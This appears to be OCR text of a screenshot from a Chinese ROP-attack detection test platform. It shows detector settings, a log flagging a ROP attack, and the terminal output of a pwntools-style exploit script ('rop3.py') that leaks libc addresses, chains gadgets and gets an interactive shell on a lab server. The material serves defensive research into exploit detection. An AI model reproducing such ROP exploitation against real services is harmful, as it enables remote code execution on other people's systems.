 ROP攻击检测系统-测试平
192.168.191.128:8080/result
110%
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ √ x x 1114
service start at port 1114
$ nc 192.168.191.128 1114
查看防御结果: result
================================================
current time : 2019-5-21 19:12:49.276
This application is instrumented by MyPinTool
================================================
[+] THR_DECT open
[+] STK_DECT open
[+] CRB_DECT open
================================================
[CRB] balance break! Count of RET is 2 more than CALL !
[CRB] balance break! Count of RET is 2 more than CALL !
[CRB] balance break! Count of RET is 2 more than CALL !
[attack] ROP attack detected! gadget addr: 0x7f885d5d86d7
[CRB] balance break! Count of RET is 3 more than CALL !
19:12 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1114
[+] Opening connection to 192.168.191.128 on port 1114: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f885d50ce80
[*] pppr= 0x40068e
[*] mmmc= 0x7f885d5e16be
[*] poprax= 0x7f885d4eb9c8
[*] binsh= 0x7f885d65be9a
[*] syscall= 0x7f885d5d86d7
[*] Switching to interactive mode
$ whoami
server
$